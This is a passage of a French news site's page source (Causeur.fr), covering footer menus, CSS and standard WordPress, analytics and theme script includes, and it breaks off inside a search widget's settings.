<style>.tdi_151 .tdm-title{color:#ffffff}.tdi_151 .tdm-title-line{width:70%;height:49px}.tdi_151 .tdm-title-line:after{height:2px;bottom:40%}.tdi_151 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_151 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_152 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_152" >
<style>.tdi_152 .tdm-list-item{width:100%}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_152 .tdm-list-item{margin-bottom:8px}.tdi_152 .tdm-list-text,.tdi_152 .tdm-list-text a{color:#ffffff}.tdi_152 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_154 .tdm-title{color:#ffffff}.tdi_154 .tdm-title-line{width:70%;height:49px}.tdi_154 .tdm-title-line:after{height:2px;bottom:40%}.tdi_154 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_154 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style></style>
<style>.tdi_156 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_156 .tdm-social-item i.td-icon-linkedin,.tdi_156 .tdm-social-item i.td-icon-pinterest,.tdi_156 .tdm-social-item i.td-icon-blogger,.tdi_156 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_156 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_156 .tdm-social-item i{line-height:39.2px}.tdi_156 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_156 .tdm-social-item i,.tds-team-member2 .tdi_156.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_156 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_156"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_160 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_162 .tdm-title{color:#ffffff}.tdi_162 .tdm-title-line{width:70%;height:49px}.tdi_162 .tdm-title-line:after{height:2px;bottom:40%}.tdi_162 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_162 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_163 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_163" >
<style>.tdi_163 .tdm-list-item{width:100%}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_163 .tdm-list-item{margin-bottom:8px}.tdi_163 .tdm-list-text,.tdi_163 .tdm-list-text a{color:#ffffff}.tdi_163 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_164" class="tdc-row stretch_row"><div class="vc_row tdi_165  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_165,.tdi_165 .tdc-columns{min-height:0}.tdi_165,.tdi_165 .tdc-columns{display:block}.tdi_165 .tdc-columns{width:100%}@media (min-width:768px){.tdi_165{margin-left:-0px;margin-right:-0px}.tdi_165 .tdc-row-video-background-error,.tdi_165 .vc_column{padding-left:0px;padding-right:0px}}.tdi_165{position:relative}.tdi_165 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_165{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_164_rand_style td-element-style" ><style>.tdi_164_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167>.wpb_wrapper,.tdi_167>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_167>.wpb_wrapper>.tdc-elements{width:100%}.tdi_167>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_167>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_167{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_168{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_168{text-align:left!important}.tdi_168 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_170{width:100%!important}}.tdi_170{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_170{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_171 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_171{display:inline-table!important}}@media (max-width:767px){.tdi_171{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_171 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_171 ul li a{justify-content:flex-start}body .tdi_171 .td-blm-menu-item-txt{flex-grow:1}body .tdi_171 ul li{margin-right:16px}body .tdi_171 ul li:last-child{margin-right:0}body .tdi_171 a,body .tdi_171 .td-blm-sub-icon{color:#cccccc}body .tdi_171 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 691cf03483a32
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"79bbfdb234","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"258637"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"258637\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "258637" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.causeur.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button 